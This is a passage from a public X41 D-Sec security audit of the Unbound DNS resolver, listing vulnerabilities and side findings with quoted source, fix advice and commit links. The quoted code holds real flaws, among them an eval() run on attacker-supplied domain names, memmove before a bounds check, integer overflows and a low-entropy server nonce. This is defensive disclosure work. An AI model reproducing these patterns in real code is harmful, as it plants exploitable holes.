14 log\_assert(label) \leq LDNS_MAX_LABELLEN);15 len + = (size_t)label+1;if(len \geq 16 LDNS_MAX_DOMAINLEN) {
17 \star to = 0; /* end the result prematurely */
18 log_err("bad dname in dname_pkt_copy");
19 return;
20 }
21 *to<sup>++</sup> = lablen;
22 memmove(to, dname, lablen);
23 dname += lablen;
24 to += lablen;
25 \qquad \qquad lablen = *dname++;
26 }
27 /* copy last |0 */28 *to = 0;
29 }
```
#### **Listing 4.39:** Bad Handling of Compressed Names in dame\_pkt\_copy()

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

It seems that, due to the fact that packets are first parsed by other functions that check for unbounded pointers, this might not be exploitable.

### **4.2.9.2 Solution Advice**

It is advised to add further checks to catch these issues.

<span id="page-51-1"></span>This was addressed in commit 2d444a5037acff60246[30](#page-51-0)b88092d9188f2f5d8fe $^{\rm 30}$ .

<span id="page-51-0"></span> $\overline{\phantom{a}^{30}$  $\overline{\phantom{a}^{30}$  $\overline{\phantom{a}^{30}$ <https://github.com/NLnetLabs/unbound/commit/2d444a5037acff6024630b88092d9188f2f5d8fe>



### **4.2.10 UBD-PT-19-24: Out of BoundWrite Compressed Names in rdata\_copy()**

*Severity:* MEDIUM *CWE: 125 – [Out-of-bounds Read](https://cwe.mitre.org/data/definitions/125.html)*

#### **4.2.10.1 Description**

```
1 if(pkt_len > 0 && desc && desc->_dname_count > 0) {
2 int count = (int)desc->_dname_count;
3 int rdf = 0;
4 size_t len;
5 size_t oldpos;
6 /* decompress dnames. */
7 while(pkt_len > 0 && count) {
8 switch(desc->_wireformat[rdf]) {
9 case LDNS_RDF_TYPE_DNAME:
10 oldpos = sldns_buffer_position(pkt);
11 dname_pkt_copy(pkt, to,
12 sldns_buffer_current(pkt));
13 to += pkt_dname_len(pkt);
14 pkt_len -= sldns_buffer_position(pkt)-oldpos;
15 count--;
16 len = 0;17 break;
18 case LDNS_RDF_TYPE_STR:
19 len = sldns_buffer_current(pkt)[0] + 1;20 break;
21 default:
22 len = get_rdf_size(desc->_wireformat[rdf]);
23 break;
24 }
25 if(len) {
26 memmove(to, sldns_buffer_current(pkt), len);
27 to + len;
28 sldns_buffer_skip(pkt, (ssize_t)len);
29 log_assert(len <= pkt_len);
30 pkt_len -= len;
31 }
32 rdf++;
33 }
34 }
```
#### **Listing 4.40:** Bad Handling of Compressed Names in rdata\_copy()

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

<span id="page-53-1"></span>

In *rdata\_copy()*, if the len parameter becomes bigger than the size of the packet ( $pkt$ \_len), the *memmove()* is performed before the check in *log\_assert()*.

It seems that, due to the fact that packets are first parsed by other functions that check for unbounded pointers, this might not be exploitable.

#### **4.2.10.2 Solution Advice**

It is advised to move the call to *log\_assert()* before the call to *memmove()*.

This was addressed in commit 6c3a0b54ed8ace93d5b5ca7b8078dc87e75cd640 $^{\rm 31}$  $^{\rm 31}$  $^{\rm 31}$ .

<span id="page-53-0"></span> $\overline{^{31}$  $\overline{^{31}$  $\overline{^{31}$ <https://github.com/NLnetLabs/unbound/commit/6c3a0b54ed8ace93d5b5ca7b8078dc87e75cd640>



# **4.2.11 UBD-PT-19-25: Hang in sldns\_wire2str\_pkt\_scan()**



#### **4.2.11.1 Description**

When the data supplied to *sldns\_wire2str\_dname\_scan()* is malformed, it will only decrease dlen once and loop a while calling *dname\_char\_print()*. If called via *sldns\_wire2str\_rrquestion\_scan()* this might in turn only reduce  $d \, l \, en$  by 6 bytes total. This allows the loop in **sldns\_wire2str\_pkt\_scan()** call this function for a high number of  $qdcount$ , which might cause a small [DoS.](#page-88-2) A test case of 861 bytes will hang this function for 4 seconds on an average laptop.

```
1 #6 0x085c5d81 in sldns_wire2str_dname_scan (d=0xffffcf70, dlen=0xffffcfa0, s=0xffffcf80,
   \leftrightarrow slen=0xffffcf90, pkt=0xf5603780 "", pktlen=861) at sldns/wire2str.c:833
 2 #7 0x085c209d in sldns_wire2str_rrquestion_scan (d=0xffffcf70, dlen=0xffffcfa0, s=0xffffcf80,
   ,→ slen=0xffffcf90, pkt=0xf560378 "", pktlen=861) at sldns/wire2str.c:526
 3 #8 0x085bfd59 in sldns_wire2str_pkt_scan (d=0xffffcf70, dlen=0xffffcfa0, s=0xffffcf80,
```

```
\rightarrow slen=0xffffcf90) at sldns/wire2str.c:384
```
#### <span id="page-54-1"></span>**Listing 4.41**

It is currently assumed that *pkt\_dname\_len()* will remove such packets when called by *parse\_packet()*. Furthermore, there should not be more than one question section.

#### **4.2.11.2 Solution Advice**

X41 recommends to lower the bound from 1000 to a smaller value.

This was addressed in commit d3ff930b06f6b273d02662c3c6a6ecd9b60cd9cb $^{\rm 32}$  $^{\rm 32}$  $^{\rm 32}$ .

<span id="page-54-0"></span> $^{32}\,$  $^{32}\,$  $^{32}\,$ <https://github.com/NLnetLabs/unbound/commit/d3ff930b06f6b273d02662c3c6a6ecd9b60cd9cb>



# **4.3 Side Findings**

The following observations do not have a direct security impact, but are related to security hardening or affect functionality and other topics that are not directly related to security.

### **4.3.1 UBD-PT-19-100: Integer Overflows in Debug Allocation**

#### **4.3.1.1 Description**

This issue was reported to NLnet Labs when preparing the offer for this audit and is therefore considered a side finding for this report.

Several functions in *util/alloc.c* contain integer overflows in calculations before size values are passed to *malloc()*.

```
1 void *unbound_stat_malloc(size_t size)
2 \quad \epsilon3 void* res;
4 if(size == 0) size = 1;
5 res = malloc(size+16); // Overflow happens here
6 if(!res) return NULL;
7 unbound_mem_alloc += size;
8 log_info("stat %p=malloc(%u)", res+16, (unsigned)size);
9 memcpy(res, &size, sizeof(size));
10 memcpy(res+8, &mem_special, sizeof(mem_special));
11 return res+16;
12 }
```
#### **Listing 4.42:** Integer Overflows in Debug Allocation

#### **4.3.1.2 Solution Advice**

Issue is already mitigated in commit e3381436394f5959c715bcb3f9a810feb996584b.



# **4.3.2 UBD-PT-19-101: Useless memset() in cachedb**

#### **4.3.2.1 Description**

In *cachedb/cachedb.c*, the function *calc\_hash()* calls *memset()* on the local stack variable clear, which is not used afterwards. This could be optimized away by a compiler, which would cause this variable to not be cleaned and be left on the stack, where it might leak.

### **4.3.2.2 Solution Advice**

This issue is already mitigated in commit 13d96540de32c7c3016146496b3be0b9619528bb.



### **4.3.3 UBD-PT-19-102: Local Memory Leak in cachedb\_init()**

#### **4.3.3.1 Description**

In *cachedb/cachedb.c* the function *cachedb\_init()* contains several exit paths, which do not free cachedb\_env.

```
1 int
2 cachedb_init(struct module_env* env, int id)
3 {
4 struct cachedb_env* cachedb_env = (struct cachedb_env*)calloc(1,
5 sizeof(struct cachedb_env));
6 if(!cachedb_env) {
 7 log_err("malloc failure");
             return 0;
9 }
10 env->modinfo[id] = (void*)cachedb_env;
11 if(!cachedb_apply_cfg(cachedb_env, env->cfg)) {
12 log_err("cachedb: could not apply configuration settings.");
13 return 0;
14 }
15 /* see if a backend is selected */
16 if(!cachedb_env->backend || !cachedb_env->backend->name)
17 return 1;
18 if(!(*cachedb_env->backend->init)(env, cachedb_env)) {
19 log_err("cachedb: could not init %s backend",
20 cachedb_env->backend->name);
21 return 0;
22 }
23 cachedb_env->enabled = 1;
24 return 1;
25 }
```
#### **Listing 4.43:** Local Memory Leak in cachedb\_init()

Since this only happens during initialisation and the program stops after a failed initialisation, this is considered a side finding.

#### **4.3.3.2 Solution Advice**

The memory should be released on all return paths.

This was addressed in commit 2dcc7016ac6da9e57da91cc764734d11d766d8b0 $^{\rm 33}$  $^{\rm 33}$  $^{\rm 33}$ .

<span id="page-57-0"></span> $^{33}$  $^{33}$  $^{33}$ <https://github.com/NLnetLabs/unbound/commit/2dcc7016ac6da9e57da91cc764734d11d766d8b0>

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

<span id="page-57-1"></span>



### **4.3.4 UBD-PT-19-103: Integer Underflow in Regional Allocator**

#### **4.3.4.1 Description**

When the regional allocator in *util/regional.c* is used with a custom size by calling *regional\_create\_custom()* an integer underflow could happen, leading to a wrong size being used.

If the variable size, as supplied to *regional\_create\_custom()*, is equal to sizeof (struct regional), the value  $a$  in *regional\_init()* will be bigger than  $r$ -> $first$ <sub>size</sub> causing an integer underflow and a wrong value to be reported in  $r$ ->available.

Since the size of struct regional happens to be aligned to ALIGNMENT on most platforms this is considered a side finding.

```
1 static void
2 regional_init(struct regional* r)
3 {
4 size_t a = ALIGN_UP(sizeof(struct regional), ALIGNMENT);
5 \qquad r->data = (char*)r + a;6 \qquad r->available = r->first_size - a;
       r->next = NULL;
       r-\geq1arge_list = NULL;
9 r->total_large = 0;
10 }
11
12 struct regional*
13 regional_create_custom(size_t size)
14 {
15 struct regional* r = (struct regional*)malloc(size);
16 log_assert(sizeof(struct regional) <= size);
17 if(!r) return NULL;
18 r->first_size = size;
19 regional_init(r);
20 return r;
21 }
```
**Listing 4.44:** Integer Underflow in Regional Allocator

#### **4.3.4.2 Solution Advice**

X41 recommends to align the size passed to *regional\_create\_custom()* as well.

This was addressed in commit 09707fc403a7e0d7f5ef0029c597c2645ba49dd5<sup>[34](#page-58-0)</sup>.

<span id="page-58-0"></span> $^{34}\,\mathrm{htps}$  $^{34}\,\mathrm{htps}$  $^{34}\,\mathrm{htps}$  ://github.com/NLnetLabs/unbound/commit/09707fc403a7e0d7f5ef0029c597c2645ba49dd5

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 58 of [88](#page-88-0)** Page 58 of 88

<span id="page-58-1"></span>

<span id="page-59-4"></span>

### **4.3.5 UBD-PT-19-104: Compat Code Diverging from Upstream**

#### **4.3.5.1 Description**

<span id="page-59-3"></span>Several files in the *compat* directory are diverging from the upstream OpenBSD implementations. For example *getentropy\_linux.c* is shipped in version 1.20, whereas OpenBSD contains version 1.46[35](#page-59-0)

#### **4.3.5.2 Solution Advice**

X41 recommends to follow upstream changes more closely and upgrade all files to their latest counterparts.

<span id="page-59-5"></span>This was addressed in commits 623dba975a50c15aa39c68259669c74c808e6b90[36](#page-59-1) to a76e43341f172ec3063511e1791ae19180e9e831<sup>[37](#page-59-2)</sup>.

<span id="page-59-0"></span> $^{35}\rm\,https://github.com/openbsd/src/blob/master/lib/libcrypto/arc4random/getentropy_linux.c$  $^{35}\rm\,https://github.com/openbsd/src/blob/master/lib/libcrypto/arc4random/getentropy_linux.c$  $^{35}\rm\,https://github.com/openbsd/src/blob/master/lib/libcrypto/arc4random/getentropy_linux.c$  $^{35}\rm\,https://github.com/openbsd/src/blob/master/lib/libcrypto/arc4random/getentropy_linux.c$ 

<span id="page-59-1"></span>[<sup>36</sup>](#page-59-4) <https://github.com/NLnetLabs/unbound/commit/623dba975a50c15aa39c68259669c74c808e6b90>

<span id="page-59-2"></span>[<sup>37</sup>](#page-59-5) <https://github.com/NLnetLabs/unbound/commit/a76e43341f172ec3063511e1791ae19180e9e831>



### **4.3.6 UBD-PT-19-105: Compilation with enable-alloc-checks Fails**

#### **4.3.6.1 Description**

When using configure with the parameter  $-enable-alloc-checks$  the build fails while linking.

```
1 /tmp/user/1000/cc4KhLdF.ltrans0.ltrans.o: in function `dnslook':
2 <artificial>:(.text+0x47ba): undefined reference to `unbound_stat_malloc_log'
3 collect2: error: ld returned 1 exit status
4 make: *** [Makefile:338: unbound-host] Error 1
```
<span id="page-60-1"></span>**Listing 4.45:** Compilation with enable-alloc-checks Fails

#### **4.3.6.2 Solution Advice**

The error should be investigated and compilation be ensured with all combination of parameters.

This was addressed in commit 61399434282d26a0d28aa9a34abf05b8b9d41ab9 $^{\rm 38}$  $^{\rm 38}$  $^{\rm 38}$ .

<span id="page-60-0"></span> $\overline{38} \, \text{https://github.com/MInetLabs/unbound/commit/61399434282d26a0d28aa9a34abf05b8b9d41ab9}$  $\overline{38} \, \text{https://github.com/MInetLabs/unbound/commit/61399434282d26a0d28aa9a34abf05b8b9d41ab9}$  $\overline{38} \, \text{https://github.com/MInetLabs/unbound/commit/61399434282d26a0d28aa9a34abf05b8b9d41ab9}$ 



### **4.3.7 UBD-PT-19-106: Terminating Quotes not Written**

#### **4.3.7.1 Description**

In the function *dnsc\_load\_local\_data()* in *dnscrypt/dnscrypt.c*, the size calculation ensures that there is enough memory allocated for  $rr$ , by adding all the fields in  $rrlen$  and increasing that by one for the terminating null-byte. When passing the size to the *snprintf()* calls it is decreased by one again. Since *snprintf()* will always write the terminating null-byte, the ending quotes might be truncated by the last *snprintf()*.

Additionally, the size calculation might in theory overflow for example on 32 bit systems.

```
1 rrlen = strlen(dnscenv->provider_name) +
2 strlen(ttl_class_type) +
3 4 * sizeof(struct SignedCert) + // worst case scenario
4 1 + // trailing double quote
 5 \hspace{2.5cm} 1;6 \text{ rr} = \text{malloc}(\text{rrlen}):7 if(!rr) {
8 log_err("Could not allocate memory");
9 return -2;
10 }
11 snprintf(rr, rrlen - 1, "%s 86400 IN TXT \"", dnscenv->provider_name);
12 for(j=0; j<sizeof(struct SignedCert); j++) {
13 int c = (int) * ((const unit8_t * ) cert + j);14 if (isprint(c) && c != '"' && c != '\\') {
15 snprintf(rr + strlen(rr), rrlen - 1 - strlen(rr), "%c", c);
16 } else {
17 snprintf(rr + strlen(rr), rrlen - 1 - strlen(rr), "\sqrt{\sqrt{3}d}", c);
18 }
19 }
20 verbose(VERB_OPS,
21 "DNSCrypt: adding cert with serial #%"
22 PRIu32
23 " to local-data to config: %s",
24 serial, rr
25 ):
26 snprintf(rr + strlen(rr), rrlen - 1 - strlen(rr), "\"");
```
#### **Listing 4.46:** Terminating Quotes not Written

This can be seen more easily in the example in listing [4.47,](#page-62-0) where the last  $\alpha$  is omitted from the output.

 $\overline{\phantom{a}}$ 

```
1 \quad $ cat test.c
2 #include <stdlib.h>
3 #include <string.h>
4 #include <stdio.h>
5 int main(int argc, char **argv) {
6 char *string = "aaa";7 int len = strlen(string) + 1; // length for string and 0 byte
8 char *buf = malloc(len) ;
9
10 snprintf(buf, len - 1, string);
11 printf("%s\n", buf);
12
13 free(buf);
14 }
15 \frac{1}{3} /a.out
16 aa
```
<span id="page-62-2"></span>

Since this loads trusted data this is considered a side finding.

#### **4.3.7.2 Solution Advice**

X41 recommends to not decrease the length parameter to *snprintf()*.

This was addressed in commit d63ec2dfcb9f091c85d22fc2b352bc66931e36e1 $^{39}$  $^{39}$  $^{39}$ .

<span id="page-62-1"></span> $^{\rm 39}$  $^{\rm 39}$  $^{\rm 39}$ <https://github.com/NLnetLabs/unbound/commit/d63ec2dfcb9f091c85d22fc2b352bc66931e36e1>

<span id="page-63-1"></span>

### **4.3.8 UBD-PT-19-107: Useless memset() in validator**

#### **4.3.8.1 Description**

In the function *autr\_global\_delete()* in *validator/autotrust.c memset()* was called on the variable global, which was passed to *free()* right afterwards. This could be optimized away by a compiler, which would cause this variable to not be cleaned and be left on the stack, where it might leak.

#### **4.3.8.2 Solution Advice**

X41 recommends to use a *memset()* variant, which gets not optimized away such as *explicit\_bzero()*.

This was addressed in commit fcd9b34bb58368bd39fa1af3516221a299816116 $^{40}$  $^{40}$  $^{40}$ .

<span id="page-63-0"></span> $\overline{a_{0}}$ <https://github.com/NLnetLabs/unbound/commit/fcd9b34bb58368bd39fa1af3516221a299816116>



### **4.3.9 UBD-PT-19-108: Unnecessary Checks**

#### **4.3.9.1 Description**

<span id="page-64-0"></span>In some cases conditions were tested, that can never be true. In one case, the variable  $repinfo$ was tested before the call to  $log\_assert()$  (See listing [4.48\)](#page-64-0).

```
1 void
2 comm_point_drop_reply(struct comm_reply* repinfo)
3 {
4 if(!repinfo)
5 return;
6 log_assert(repinfo && repinfo->c);
```
**Listing 4.48:** Invalid Check in comm\_point\_drop\_reply()

In another case, the variable  $str$  was already tested to be false.

```
1 static void
2 autr_debug_print_ta(struct autr_ta* ta)
3 {
4 char buf[32];
5 char* str = sldns_wire2str_rr(ta->rr, ta->rr_len);
6 if(!str) {
7 log_info("out of memory in debug_print_ta");
               return:
9 }
10 if(str \& str[0]) str[strlen(str)-1]=0; /* remove newline */
```
<span id="page-64-2"></span>**Listing 4.49:** Invalid Check in autr\_debug\_print\_ta()

#### **4.3.9.2 Solution Advice**

It is recommended to verify that the tests perform the intended function.

This was addressed in commit 3907876eac7d996256431b397e5138add1ece892 $^{\rm 41}$  $^{\rm 41}$  $^{\rm 41}$ .

<span id="page-64-1"></span>[<sup>41</sup>](#page-64-2) <https://github.com/NLnetLabs/unbound/commit/3907876eac7d996256431b397e5138add1ece892>



### **4.3.10 UBD-PT-19-109: Enum Name not Used**

#### **4.3.10.1 Description**

In several places the Unbound code hardcodes a value for a parameter that is an enum. An example can be seen in *remote\_handshake\_later()* where the first parameter to *log\_addr()* is 1 instead of VERB\_0PS. Several such instances can be found in the code, but these seem harmless.

```
1 log_addr(1, "failed connection from",
2 &s->c->repinfo.addr, s->c->repinfo.addrlen);
```
**Listing 4.50:** Enum Name not Used

Other instances of this can be found in:

- *services/localzone.c:1124*
- *services/localzone.c:1141*
- *services/localzone.c:1503*
- *services/mesh.c:1160*
- *services/mesh.c:1414*
- *util/log.c:64*
- *validator/autotrust.c:2283*
- *validator/autotrust.c:2286*
- *validator/val\_anchor.c:1010*
- *validator/val\_anchor.c:1015*
- *validator/validator.c:2245*
- *services/authzone.c:1658*
- *respip/respip.c:1185*
- *util/netevent.c:1100*
- *daemon/remote.c:3128*
- *daemon/worker.c:1571*



- *daemon/worker.c:1574*
- *sldns/rrdef.c:239*
- *sldns/rrdef.c:713*
- *sldns/rrdef.c:715*
- *sldns/rrdef.c:717*
- *sldns/rrdef.c:719*
- *sldns/rrdef.c:721*
- *sldns/rrdef.c:724*
- *sldns/rrdef.c:742*
- *libunbound/libunbound.c:106*
- <span id="page-66-1"></span>• *libunbound/libworker.c:535*

#### **4.3.10.2 Solution Advice**

It is advised to check the code for such occurrences and remove them to make the code easier to understand.

This was addressed in commit 3a49e683ed5f80039a2367103ad09f0ee85e527d $^{42}.$  $^{42}.$  $^{42}.$ 

<span id="page-66-0"></span> $\overline{p_{42}}$  $\overline{p_{42}}$  $\overline{p_{42}}$ <https://github.com/NLnetLabs/unbound/commit/3a49e683ed5f80039a2367103ad09f0ee85e527d>



### **4.3.11 UBD-PT-19-110: NULL Pointer Dereference via Control Port**

#### **4.3.11.1 Description**

When a client connects to the control port on localhost (when enabled with  $control\text{-}enable$ , worker\_handle\_control\_cmd() handles the incoming requests. If such a request sets cmd to worker\_cmd\_remote the function *daemon\_remote\_exec()* is called. There the function *execute\_cmd()* is called with the first two parameters being set to NULL. If a command is sent that causes *do\_stop()* or *do\_reload()* to be called, the rc parameter, which is NULL will be dereferenced, which most likely causes a crash.

```
1 /** do the stop command */
2 static void
3 do_stop(RES* ssl, struct daemon_remote* rc)
4 {
5 rc->worker->need_to_exit = 1;
6 comm_base_exit(rc->worker->base);
7 send_ok(ssl);
8 }
```
#### <span id="page-67-1"></span>**Listing 4.51:** NULL Pointer Dereference via Control Port

Since this code path can only be triggered by a user who is able to issue a stop command as well, this is considered a side finding.

#### **4.3.11.2 Solution Advice**

It is advised to check for the pointer being *NULL* before dereferencing.

This was addressed in commit 981fedea0e10d6263ecd1e5022c86f564ce26d78 $^{43}$  $^{43}$  $^{43}$ .

<span id="page-67-0"></span> $^{43}\rm{https://github.com/MInetLabs/unbound/commit/981fedea0e10d6263ecd1e5022c86f564ce26d78}$  $^{43}\rm{https://github.com/MInetLabs/unbound/commit/981fedea0e10d6263ecd1e5022c86f564ce26d78}$  $^{43}\rm{https://github.com/MInetLabs/unbound/commit/981fedea0e10d6263ecd1e5022c86f564ce26d78}$ 



### **4.3.12 UBD-PT-19-111: Bad Randomness in Seed**

#### **4.3.12.1 Description**

<span id="page-68-0"></span>The random pools are seeded with low entropy as shown in listing [4.52.](#page-68-0)

```
1 /* open /dev/random if needed */
2 ub_systemseed((unsigned)time(NULL)^(unsigned)getpid()^0xe67);
```
<span id="page-68-2"></span>**Listing 4.52:** Bad Randomness in Seed

This does not imply any security issues, since the function *ub\_systemseed()* is not using the supplied seed in any of the implementations.

#### **4.3.12.2 Solution Advice**

It is advised to remove the seeding and *ub\_systemseed()* from the codebase.

This was addressed in commit da4d6ffee $31$ a $3$ ad $44$ bff $214$ da $962$ f $7$ a $7$ e $4$ fbf $7$ df $^{44}.$ 

<span id="page-68-1"></span>[<sup>44</sup>](#page-68-2) <https://github.com/NLnetLabs/unbound/commit/da4d6ffee31a3ad44bff214da962f7a7e4fbf7df>



### **4.3.13 UBD-PT-19-112: Insecure Eval in Python Example**

#### **4.3.13.1 Description**

A python example passes part of the domain name that is queried for without sanitization to *eval()* which allows an attacker to execute code.

Since this is in example code, X41 considers this a side finding.

```
1 if qstate.qinfo.qname_str.endswith("._calc_.cz."):
2 try:
3 res = eval(''.join(qstate.qinfo.qname_list[0:-3]))
4 except:
5 res = "exception"
```
<span id="page-69-1"></span>

#### **4.3.13.2 Solution Advice**

It is advised to either add some warnings about this example or change the code to not use *eval()*.

This was addressed in commit 8833d44d014414c65e50879286bd728c4d8a3b43 $^{45}$  $^{45}$  $^{45}$ .

<span id="page-69-0"></span> $\overline{a_{45}}$  $\overline{a_{45}}$  $\overline{a_{45}}$ <https://github.com/NLnetLabs/unbound/commit/8833d44d014414c65e50879286bd728c4d8a3b43>

<span id="page-70-5"></span><span id="page-70-4"></span>

### **4.3.14 UBD-PT-19-113: snprintf() supports the n-specifier**

#### **4.3.14.1 Description**

<span id="page-70-3"></span>The **snprintf**() implementation supports the *n* specifier which is elemental to exploiting format string issues<sup>[46](#page-70-0)</sup>. Some C libraries have already removed support for it<sup>[47](#page-70-1)</sup>.

#### **4.3.14.2 Solution Advice**

X41 advises to remove support for that specifier to further harden the code against the exploitation of format-string issues.

This was addressed in commit 9ce611951391f4c27321f58b409c3d811d10e978 $^{48}$  $^{48}$  $^{48}$ .

<span id="page-70-0"></span>[<sup>46</sup>](#page-70-3) <http://phrack.org/issues/59/7.html>

<span id="page-70-1"></span>[<sup>47</sup>](#page-70-4) <https://android.googlesource.com/platform/bionic/+/9831ad3/libc/stdio/vfprintf.c#559>

<span id="page-70-2"></span>[<sup>48</sup>](#page-70-5) <https://github.com/NLnetLabs/unbound/commit/9ce611951391f4c27321f58b409c3d811d10e978>



### **4.3.15 UBD-PT-19-114: Bad Indentation**

#### **4.3.15.1 Description**

The indentation in *dnscrypt\_server\_uncurve()* is broken and makes the code hard to read. The last *else* clause in the example is out of place.

```
1 if(!entry) {
2 lock_basic_lock(&env->shared_secrets_cache_lock);
3 env->num_query_dnscrypt_secret_missed_cache++;
        4 lock_basic_unlock(&env->shared_secrets_cache_lock);
5 if(cert->es_version[1] == 2) {
6 #ifdef USE_DNSCRYPT_XCHACHA20
7.1.1.18 #else
9 return -1;
10 \#endid f11 } else {
12 if (crypto_box_beforenm(nmkey,
13 query_header->publickey,
14 cert->keypair->crypt_secretkey) != 0) {
15 return -1;
16 }
17 }
18 // Cache the shared secret we just computed.
19 dnsc_shared_secret_cache_insert(env->shared_secrets_cache,
20 key,
21 hash,
22 nmkey);
23 } else {
24 /* copy shared secret and unlock entry */
25 memcpy(nmkey, entry->data, crypto_box_BEFORENMBYTES);
26 lock_rw_unlock(&entry->lock);
27 }
```
#### <span id="page-71-1"></span>**Listing 4.54:** Bad Indentation

#### **4.3.15.2 Solution Advice**

It is advised to correct the indentation.

This was addressed in commit 4a7ebfabcf5372a7524d9cb37959ccac3ce3e1e0 $^{49}$  $^{49}$  $^{49}$ .

<span id="page-71-0"></span> $\frac{49}{\text{https://github.com/MLnetLabs/unbound/commit/4a7ebfabcf5372a7524d9cb37959ccac3ce3e1e0}$  $\frac{49}{\text{https://github.com/MLnetLabs/unbound/commit/4a7ebfabcf5372a7524d9cb37959ccac3ce3e1e0}$  $\frac{49}{\text{https://github.com/MLnetLabs/unbound/commit/4a7ebfabcf5372a7524d9cb37959ccac3ce3e1e0}$


# **4.3.16 UBD-PT-19-115: Client NONCE Generation used for Server NONCE**

#### **4.3.16.1 Description**

The DNSCrypt protocol states that a [NONCE](#page-88-0)<sup>[50](#page-72-0)</sup> should be generated totally random, only the client [NONCE](#page-88-0) is allowed to include a timestamp.

```
1 The resolver's half of the nonce should be randomly chosen.
2
3 The client's half of the nonce can include a timestamp in addition to a
   counter or to random bytes, so that when a response is received, the
5 client can use this timestamp to immediately discard responses to
6 queries that have been sent too long ago, or dated in the future.
```
<span id="page-72-1"></span>

Despite that, the Unbound server creates the DNSCrypt [NONCE](#page-88-0) that includes a timestamp. This [NONCE](#page-88-0) only contains 42 bits of entropy instead of the 96 bits it should.

```
1 uint64 t
2 dnscrypt_hrtime(void)
3 {
4 struct timeval tv;
5 uint64_t ts = (uint64_t)0U;
6 int ret;
 7
\text{8} ret = gettimeofday(\&tv, NULL);
9 if (ret == 0) {
10 ts = (uint64_t)tv(tv_sec * 1000000U + (uint64_t)tv(tv_sec;11 } else {
12 log_err("gettimeofday: %s", strerror(errno));
13 }
14 return ts;
15 }
16
17 /**
18 * Add the server nonce part to once.
19 * The nonce is made half of client nonce and the seconf half of the server
20 * nonce, both of them of size crypto_box_HALF_NONCEBYTES.
21 * \mathsf{param}[in] nonce: a uint 8<sub>-</sub>t* of size crypto_box_NONCEBYTES
22 */
23 static void
24 add_server_nonce(uint8_t *nonce)
25 {
```
<span id="page-72-0"></span>Number only used once

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC Page 72 of [88](#page-88-1)** 

```
26 uint64_t ts;
27 uint64_t tsn;
28 uint32_t suffix;
29 ts = dnscrypt_hrtime();
30 // TODO? dnscrypt-wrapper does some logic with context->nonce_ts_last
31 // unclear if we really need it, so skipping it for now.
32 tsn = (ts << 10) | (randombytes_random() & 0x3ff);
33 #if (B \text{YTE}\_\text{}ORDER == LITTLE\_\text{ENDIAN})
34 tsn =
35 ((\text{(uint64_t)htonl((uint32_t)tsn)) \iff 32) \text{htonl((uint32_t)tsn)}36 #endif
37 memcpy(nonce + crypto_box_HALF_NONCEBYTES, &tsn, 8);
